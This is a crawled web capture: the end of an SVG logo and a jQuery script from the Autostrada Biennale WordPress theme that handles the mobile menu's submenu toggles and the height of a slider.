    <path class="cls-1" d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/>
    <polygon class="cls-1" points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/>
    <polygon class="cls-1" points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/>
    <polygon class="cls-1" points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/>
    <polygon class="cls-1" points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/>
    <path class="cls-1" d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/>
    <polygon class="cls-1" points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/>
    <polygon class="cls-1" points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0
body_size: 466
content:
if(jQuery(window).width() < 768) {
	jQuery(".menu li").each(function(index, item) {
		if(jQuery(item).has('> ul').length) {
			jQuery(item).append("<span class='sub-menu-icon icon-arrow-right'></span>");
		}
	});


    jQuery(".menu li .icon-arrow-right").on("click", function(e) {
		let activeIcon = jQuery(this);

        if(jQuery(this).closest('li').has('> ul').length) {
			e.preventDefault();

			let _parent = jQuery(this).parent();
			
			if(jQuery(".menu-open").length) {
				if(_parent.hasClass("menu-open")) {
					_parent.toggleClass("menu-open").find("> ul").slideToggle();
					jQuery(".sub-menu-icon.active").removeClass("active");
				} else {
					if(_parent.siblings().hasClass("menu-open")) {
						let siblingItem = _parent.siblings(".menu-open");
						jQuery(".sub-menu-icon.active").removeClass("active");

						_parent.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400, function() {
							siblingItem.find("li.menu-open").remove
							_parent.toggleClass("menu-open").find("> ul").slideToggle();
							activeIcon.addClass("active");
						});
					} else {
						_parent.toggleClass("menu-open").find("> ul").slideToggle();
						activeIcon.addClass("active");
					}
				}
			} else {
				_parent.toggleClass("menu-open").find("> ul").slideToggle();
				activeIcon.addClass("active");
			}
		}
    });



    jQuery(".menubar").on("click", function(e) {
        e.preventDefault();

        jQuery(".menubar").toggleClass("active");
        jQuery(".menu-wrapper").slideToggle();
    });
}

jQuery(document).ready(function() {
	if(jQuery(window).width() < 768 && jQuery(".main").length) {
		let allHeight = 0;

		jQuery(".main .swiper-slide").each(function(index, item) {
			let itemHeight = jQuery(item).find(".main-content").outerHeight();

			if(itemHeight > allHeight) {
				allHeight = itemHeight;
			}
		});

		jQuery(".main").height(allHeight + 40 + "px");
	} 
});